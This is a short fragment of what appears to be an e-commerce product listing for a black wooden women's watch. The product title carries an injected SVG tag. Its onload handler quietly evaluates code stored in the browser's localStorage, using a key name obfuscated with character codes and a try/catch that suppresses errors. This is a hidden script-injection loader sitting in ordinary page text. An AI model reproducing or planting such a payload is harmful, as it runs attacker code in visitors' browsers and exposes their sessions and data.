 Relógio Feminino Madeira Dododeer-A16 - Preto<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 